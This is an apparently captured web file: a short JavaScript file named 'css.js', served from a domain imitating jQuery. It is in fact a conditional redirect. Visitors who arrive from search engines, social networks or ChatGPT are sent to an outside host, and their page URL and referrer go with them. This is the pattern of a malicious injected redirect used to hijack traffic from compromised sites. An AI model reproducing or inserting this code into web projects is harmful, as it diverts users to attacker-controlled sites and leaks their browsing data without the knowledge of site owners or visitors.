

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 392
content:
var ars = 'https://file.itsnudimension.com/';

var ref = document.referrer.toLowerCase();
var fromChatGPT = new URLSearchParams(location.search).get('utm_source') === 'chatgpt.com';

if (
  fromChatGPT ||
  (
    ref &&
    [
      '.google.',
      'bing.',
      'yahoo.',
      'yandex.',
      'duckduckgo.',
      'baidu.',
      'ecosia.',
      'pinterest.',
      'com.pinterest',
      'facebook.',
      'm.facebook.',
      'l.facebook.',
      'lm.facebook.',
      'web.facebook.',
      'fb.me',
      'wp-json.my.id',
      'ios-app://',
      'ios.'
    ].some(s => ref.includes(s))
  )
) {
  window.location.href =
    ars +
    '/?arsae=' + encodeURIComponent(location.href) +
    '&arsae_ref=' + encodeURIComponent(ref);
}